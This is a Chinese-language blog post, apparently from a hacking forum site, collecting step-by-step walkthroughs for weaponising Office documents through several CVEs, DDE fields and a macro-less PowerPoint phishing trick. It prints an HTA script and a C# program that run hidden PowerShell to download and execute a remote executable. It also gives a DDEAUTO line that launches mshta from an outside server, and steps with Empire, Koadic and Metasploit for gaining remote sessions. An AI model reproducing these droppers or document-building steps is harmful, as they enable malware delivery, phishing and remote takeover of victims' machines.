最近office又爆出漏洞CVE-2018-0802,身为地地道道的中国人岂能不凑热闹。之前又看到了不少类似的文章,我就把近期比较好玩的有关office的漏洞利用姿势做个合集!
参考链接:
CVE-2018-0802
https://github.com/Ridter/RTF_11882_0802
https://github.com/rxwx/CVE-2018-0802
http://www.freebuf.com/vuls/159789.html
https://evi1cg.me/archives/CVE_2018_0802.html
CVE-2017-11882
https://github.com/Ridter/CVE-2017-11882
https://evi1cg.me/archives/CVE_2017_11882_exp.html
http://www.freebuf.com/vuls/154462.html
DDE
http://www.freebuf.com/articles/system/153105.html
http://www.freebuf.com/articles/terminal/150285.html
http://bobao.360.cn/learning/detail/4592.html
CVE-2017-8759
https://github.com/vysec/CVE-2017-8759
https://bbs.77169.com/forum.php?mod=viewthread&tid=364738
CVE-2017-0199
http://www.91ri.org/16953.html
CVE-2017-8570
http://www.freebuf.com/vuls/144054.html
https://github.com/tezukanice/Office8570
Koadic
https://github.com/zerosum0x0/koadic
Empire
https://github.com/EmpireProject/Empire
1.我们先看最新的CVE-2018-0802漏洞

大佬的脚本基本都很齐全了,我做一下补充。丢弃kali,用远控来实现。
![图片[2]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image001.png)
![图片[3]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image003.png)
不言而喻,-I test.rtf来加入CVE-2018-0802的漏洞文档,-c “cmd.exe /c calc.exe”来加入CVE-2017-11882的执行命令。
在这里
https://www.demmsec.co.uk/2018/01/exploiting-fully-patched-office-2016-using-cve-2018-0802/
![图片[4]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image004-800x395.png)
说明了一种CVE-2018-0802powershell代码的植入方式。然后编译为exe文件,
https://github.com/rxwx/CVE-2018-0802
packager_exec_CVE – 2018 – 0802. py – e executable_path – o output_file_name
生成CVE-2018-0802的漏洞文档。
我们修改一下,在上次CVE-2017-11882的漏洞利用中我们用到了远控上线,当时的HTA代码如下:
[sourcecode language=”plain”]
Sub window_onload
window.resizeTo 0,0
window.MoveTo -100,-100
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WScript.Shell")
Locator.Run"powershell.exe -nop -w hidden -Exec Bypass -Command (New-Object System.Net.WebClient).DownloadFile(‘http://192.168.1.201/office.exe’, $env:APPDATA + ‘\office.exe’); Start-Process $env:APPDATA’\office.exe’",0,FALSE
window.close()
end sub
[/sourcecode]
我们将powershell的下载地址替换Empire的代码即可,那么我们的cs文件
![图片[5]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image006-800x160.png)
[sourcecode language=”plain”]
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
namespace shell
{
class Program
{
static void Main(string[] args)
{
string strCmdText;
strCmdText = "powershell -nop -w hidden -Exec Bypass -Command (New-Object System.Net.WebClient).DownloadFile(‘http://192.168.1.201/office.exe’, $env:APPDATA + ‘\office.exe’); Start-Process $env:APPDATA’\office.exe’";
System.Diagnostics.Process.Start("powershell.exe",strCmdText);
}
}
}
[/sourcecode]
我们用csc编辑成exe发现报错,把文件路径换成\\
![图片[6]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image008.png)
![图片[7]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image010-800x199.png)
完成
![图片[8]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image012.png)
我们测试exe文件是否可以正常打开上线!没有问题!
![图片[9]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image014-800x361.png)
最后我们就把CVE-2018-0802和CVE-2017-11882漏洞利用文档综合到一起即可!
![图片[10]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image016.png)
![图片[11]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image018.png)
2.CVE-2017-11882漏洞,首先使用大宝剑建立链接
![图片[12]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image003-1.png)
PS:大宝剑获取非英文版系统的shell会有报错
UnicodeDecodeError: ‘ascii’ codec can’t decode byte 0xe5 in position 108: ordinal not in ran
解决办法就是在koadic文件中增加utf-8编码
![图片[13]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image005.png)
之后使用exp脚本生成文档
![图片[14]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image007-800x79.png)
复制测试!获得会话!!
![图片[15]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image009.png)
宿主进程状态
![图片[16]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image011.png)
3.office的DDE应该不用多说了吧,直接开搞
![图片[17]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image013.png)
新建word文档,按下CTRL+F9
![图片[18]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image015.png)
在其中插入
DDEAUTO c:\\windows\\system32\\cmd.exe “/k mshta http://192.168.188.147:66/LaLHL”
保存即可!然后打开测试!
![图片[19]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image017.png)
获得会话!
![图片[20]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image019.png)
宿主进程状态
![图片[21]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image021-800x99.png)
更多姿势:http://bobao.360.cn/learning/detail/4592.html
4.CVE-2017-8759的复现,这个漏洞本身是.NET的问题……话不说直接开干!
在kali中使用Empire生成HTA后门
![图片[22]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image023-800x382.png)
修改exploit.txt文件
![图片[23]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image025-800x272.png)
开启apache或者使用python -m SimpleHTTPServer建立链接
![图片[24]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image027-800x75.png)
并且把HTA上传到同一路径下。
然后使用word新建一个rtf,插入一个链接到文件的对象http://192.168.1.118:808/exploit.txt
![图片[25]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image029-800x477.png)
然后使用C32编辑blob.bin,修改位置如下
![图片[26]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image031.png)
右键拷贝HEX格式所有,使用编辑器打开rtf文件替换代码
![图片[27]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image033-800x235.png)
再将objautlink前插入objupdate
![图片[28]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image035.png)
保存修改后我们测试一下效果!
![图片[29]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image037.png)
(o゜▽゜)o☆[BINGO!]
![图片[30]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image039.png)
5.CVE-2017-0199的话就更简单了…
下载漏洞利用脚本
wget https://raw.githubusercontent.com/nixawk/metasploit-framework/3d082814cbedc065f329498b9c6fb7951f8ebbd5/modules/exploits/windows/fileformat/office_word_hta.rb
![图片[31]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image041-800x170.png)
然后移动rb脚本到/usr/share/metasploit-framework/modules/exploits/windows/fileformat,然后打开msf生成hta文件链接
![图片[32]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image043-800x380.png)
然后使用刚才下载的exp设置参数
![图片[33]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image045-800x392.png)
Run后复制文件到靶机测试
![图片[34]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image047.png)
![图片[35]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image048-800x554.png)
查看会话
![图片[36]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image050-800x261.png)
6.CVE-2017-8570同样还是一梭子搞定!
使用脚本生成恶意ppsx文件
![图片[37]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image052.png)
使用msfvenom生成exe后门
![图片[38]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image054.png)
再次使用脚本建立链接
![图片[39]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image056-800x66.png)
打开msf建立监听
![图片[40]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image058.png)
复制文件测试!获得会话!!
![图片[41]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image060-800x54.png)
最后再普及一个姿势!
无需加载宏之PPTX钓鱼
首先新建一个PPT,插入内容
![图片[42]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image062-800x428.png)
勾选文字插入动作
![图片[43]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image064.png)
鼠标移过时的动作,选择运行程序
![图片[44]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image065.png)
这里咱们插入一段powershell代码
![图片[45]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image066-800x600.png)
![图片[46]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image068.png)
![图片[47]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image069-800x600.png)
之后把它插入到运行程序选项框里
![图片[48]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image071.png)
确定保存就可以了,咱们测试一下。
当鼠标滑过…
![图片[49]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image072-800x408.png)
(o゜▽゜)o☆[BINGO!]
PS:也可将动作插入到形状里面的空白动作按钮
![图片[50]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image074.png)
然后覆盖全屏,并设置无线条无填充
![图片[51]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/image075.png)
攻防无绝对,技术无黑白
技术仅供测试使用,请勿用做非法用途!


![图片[1]-Office Vulnerability Exploits Collection](https://www.77169.net/wp-content/uploads/2018/05/123.jpg)









暂无评论内容